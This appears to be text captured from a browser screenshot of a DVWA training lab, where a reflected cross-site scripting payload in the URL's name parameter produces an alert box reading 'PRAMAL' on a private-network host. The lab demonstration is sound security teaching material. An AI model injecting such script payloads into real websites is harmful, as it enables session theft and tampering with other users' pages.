 Not secure | 192.168.209.130/dvwa/vulnerabilities/xss_r/?name=<script>alert%28%27PRAMAL%27%29%3B<%2Fscript>#
192.168.209.130 says
PRAMAL
OK